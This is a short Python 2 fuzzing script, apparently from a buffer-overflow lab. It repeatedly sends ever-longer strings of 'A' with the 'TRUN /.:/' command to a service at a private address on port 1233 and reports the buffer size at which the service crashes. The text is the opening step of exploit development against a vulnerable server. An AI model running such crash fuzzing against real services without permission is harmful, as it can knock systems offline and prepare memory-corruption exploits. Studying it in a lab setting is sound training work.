 Open
1.py
~
1 #!/usr/bin/python
2 import sys,socket
3 from time import sleep
4
5 buffer = "A" * 100
6
7 while True:
8         try:
9                 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
10                 s.connect(('192.168.0.108',1233))
11                 s.send(('TRUN /.:/' + buffer))
12                 s.close()
13                 sleep(1)
14                 buffer = buffer + "A" * 100
15         except:
16                 print "Fuzzing crashed at %s bytes" % str(len(buffer))
17                 sys.exit()